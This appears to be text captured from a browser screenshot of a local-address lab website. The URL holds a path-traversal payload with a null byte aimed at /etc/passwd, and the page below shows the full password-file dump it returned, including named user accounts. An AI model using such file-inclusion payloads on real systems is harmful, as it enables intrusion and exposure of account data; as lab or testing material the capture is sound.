 Non sécurisé | 192.168.1.24/index.html?page=../../../../../../etc/passwd%00&title=Blog
0
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash achen:x:501:501:Andrew Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip
Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg
Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster